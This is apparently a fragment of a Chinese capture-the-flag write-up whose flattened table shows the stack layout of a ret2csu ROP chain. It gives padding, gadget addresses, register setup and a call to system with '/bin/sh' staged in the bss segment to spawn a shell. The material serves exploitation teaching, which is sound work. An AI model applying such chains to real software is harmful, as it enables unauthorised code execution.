 call gadgets1(rsp+8)
mov rbx,rsp+8(16) 0
栈 mov rbp,rsp+16(24) 1
‘a’*136 mov r12,rsp+24(32) bss_addr
gadgets1(0x400606) rsp mov r13,rsp+32(40) bss_addr+8
p64(0) +8 mov r14,rsp+40(48) 0
rbx p64(0) +16 mov r15,rsp+48(56) 0
rbp p64(1) +24 add rsp,38h rsp+38=>包括call用的+8总共+64
r12 bss_addr +32 retn 正好返回gadgets2
r13 bss_addr+8 +40
r14 0 +48 gadgets2
r15 0 +56 mov rdx,r15 第三个参数：0
gadgets2(0x4005f0) +64 mov rsi,r14 第二个参数：0
‘a’*56 +72 mov rdi,r13 第一个参数：bss_addr+8(/bin/sh)
main_addr +138 call r12+rbx*8 call r12(bss_addr(system))
add rbx,1 rbx=0+1=1
bss段 cmp rbx,rbp 比较两个寄存器，如果不相等就跳转
bss system_addr jnz 即不等则跳转 （所以我们要让两个寄存器相等）
bss+8 /bin/sh ...
gadgets1的一堆mov，不影响
... 因为这里有个+38h，所以栈上要有56个a占位，让程序返回到main
add rsp,38h
retn